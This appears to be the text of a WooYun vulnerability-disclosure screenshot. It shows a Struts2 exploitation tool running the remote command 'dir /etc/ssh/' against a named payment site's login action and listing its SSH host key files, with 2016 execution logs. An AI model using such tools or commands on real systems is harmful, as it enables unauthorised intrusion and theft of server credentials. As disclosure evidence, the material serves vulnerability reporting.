 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://pos.99-pay.com/agent/operatorLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: dir /etc/ssh/ 执 行
moduli ssh_host_dsa_key ssh_host_ecdsa_key.pub ssh_host_rsa_key
ssh_config ssh_host_dsa_key.pub ssh_host_key ssh_host_rsa_key.pub
sshd_config ssh_host_ecdsa_key ssh_host_key.pub
日志:
正在执行命令中，请稍等片刻........----2016/1/16 18:11:56
命令执行完毕........----2016/1/16 18:11:56
正在执行命令中，请稍等片刻........----2016/1/16 18:12:13
命令执行完毕........----2016/1/16 18:12:14
正在执行命令中，请稍等片刻........----2016/1/16 18:12:17
命令执行完毕........----2016/1/16 18:12:17
www.wooyun.org